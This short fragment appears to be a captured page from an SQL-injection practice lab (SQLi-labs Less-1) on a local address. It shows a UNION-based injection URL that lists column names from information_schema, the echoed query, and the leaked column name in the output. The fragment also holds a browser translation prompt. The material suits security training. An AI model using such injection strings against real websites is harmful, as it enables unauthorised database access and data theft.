 http://192.168.1.107/sql/Less-1/?id=-1 ' union select 1,2,column_name from information_schema.columns where table_schema='security' limit 1,1 --+
Enable Post data Enable Referrer
言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
Welcome Dhakkan
您的SQL查询语句：SELECT * FROM users WHERE id='-1 ' union select 1,2,column_name from information_schema.columns where
Your Login name:2
Your Password:email_id